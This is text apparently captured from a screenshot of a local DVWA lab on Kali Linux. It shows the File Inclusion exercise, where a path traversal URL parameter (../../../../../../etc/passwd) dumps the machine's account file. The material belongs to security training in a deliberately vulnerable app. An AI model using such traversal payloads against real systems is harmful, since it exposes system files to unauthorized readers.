 Vulnerability: File Inclusio
Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sb
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin tss:x:102:104:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:104:105::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:106:108:Avahi
mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:107:109:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin pulse:x:110:110:PulseAudio daemon,,,:/run/pulse:/usr/sb
nologin nm-openconnect:x:111:113:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin lightdm:x:112:114:Light Display Manager:/var/lib/lightdm:/bin/false saned:x:113:116::/var/lib/saned:/usr/sbin/nologin polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin rtkit:x:114:117:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:115:118:colord
colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin _galera:x:116:65534::/nonexistent:/usr/sbin/nologin mysql:x:117:120:MariaDB Server,,,:/nonexistent:/bin/false stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:118:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:119:121::/var/lib/geoclue:/usr/sbin/nologin
Debian-snmp:x:120:122::/var/lib/snmp:/bin/false sslh:x:121:123::/nonexistent:/usr/sbin/nologin ntpsec:x:122:126::/nonexistent:/usr/sbin/nologin cups-pk-helper:x:123:127:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin redsocks:x:124:128::/var/run/redsocks:/usr/sbin/nologin _gophish:x:125:130::/var/lib/gophish:/usr/sbin/nologin
iodine:x:126:65534::/run/iodine:/usr/sbin/nologin miredo:x:127:65534::/var/run/miredo:/usr/sbin/nologin statd:x:128:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:129:131::/var/lib/redis:/usr/sbin/nologin postgres:x:130:132:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mosquitto:x:131:133::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:132:134::/var/lib/
inetsim:/usr/sbin/nologin _gvm:x:133:136::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh uuidd:x:134:140::/run/uuidd:/usr/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA